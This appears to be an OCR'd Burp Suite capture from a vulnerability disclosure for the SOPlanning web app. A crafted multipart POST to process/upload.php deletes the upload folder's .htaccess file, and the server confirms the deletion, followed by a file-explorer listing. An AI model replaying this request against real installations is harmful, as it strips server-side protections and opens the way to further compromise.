 Request
Pretty Raw Hex
\n
1 POST /www/process/upload.php HTTP/1.1
2 Host: localhost
3 Content-Length: 539
4 sec-ch-ua: "Not;A=Brand";v="24", "Chromium";v="128"
5 Accept-Language: en-US,en;q=0.9
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/128.0.6613.120 Safari/537.36
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryBIc3BAgEKWd5QIad
9 Accept: */*
10 X-Requested-With: XMLHttpRequest
11 sec-ch-ua-platform: "Windows"
12 Origin: http://localhost
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: http://localhost/www/taches.php?filtreTaches=tous
17 Accept-Encoding: gzip, deflate, br
18 Cookie: soplanningplanning_=gm1ldj68i8ushrqnn2n26fm7rj;
19 Connection: keep-alive
20
21 ------WebKitFormBoundaryBIc3BAgEKWd5QIad
22 Content-Disposition: form-data; name="linkid"
23
24
25 ------WebKitFormBoundaryBIc3BAgEKWd5QIad
26 Content-Disposition: form-data; name="periodeid"
27
28 0
29 ------WebKitFormBoundaryBIc3BAgEKWd5QIad
30 Content-Disposition: form-data; name="type"
31
32 delete
33 ------WebKitFormBoundaryBIc3BAgEKWd5QIad
34 Content-Disposition: form-data; name="fichier_to_delete"
35
36 .htaccess
37 ------WebKitFormBoundaryBIc3BAgEKWd5QIad
38 Content-Disposition: form-data; name="fichiers"
39
40
41 ------WebKitFormBoundaryBIc3BAgEKWd5QIad--
42
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 24 Sep 2024 20:34:58 GMT
3 Server: Apache/2.4.59 (Win64) PHP/8.2.18 mod_fcgid/2.3.10-dev
4 X-Powered-By: PHP/8.2.18
5 X-Frame-Options: SAMEORIGIN
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 30
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12 Content-Type: text/html; charset=iso-8859-1
13
14 File '.htaccess' was deleted !
files
File Home Share View
This PC > Local Disk (C:) > wamp64 > www > www > upload > files
Name Date modified
.htaccess.backup 5/6/2024 5:09 AM BA
index.html 5/6/2024 5:09 AM Fir
Quick access
Desktop
Downloads
Documents
Pictures
Music
soplanning_1
Videos
VM_Shared
OneDrive